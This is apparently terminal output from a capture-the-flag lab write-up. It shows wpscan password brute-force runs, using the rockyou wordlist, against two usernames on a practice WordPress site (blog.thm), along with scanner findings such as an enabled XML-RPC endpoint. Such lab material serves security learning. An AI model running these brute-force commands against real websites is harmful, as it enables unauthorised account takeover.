 (kali㉿kali)-[~]
$ wpscan --url http://blog.thm --usernames kwheel --passwords /usr/share/wordlists/rocky
WPScan®
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://blog.thm/ [10.10.176.29]
[+] Started: Sun Sep  3 13:57:35 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://blog.thm/robots.txt
| Interesting Entries:
|  - /wp-admin/
|  - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://blog.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
|  - http://codex.wordpress.org/XML-RPC_Pingback_API
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
|  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
(kali㉿kali)-[~]
$ wpscan --url http://blog.thm --usernames bjoel --passwords /usr/share/wordlists/
rockyou.txt
WPScan®
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://blog.thm/ [10.10.176.29]
[+] Started: Sun Sep  3 13:58:40 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://blog.thm/robots.txt
| Interesting Entries:
|  - /wp-admin/
|  - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://blog.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
|  - http://codex.wordpress.org/XML-RPC_Pingback_API
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scann
er/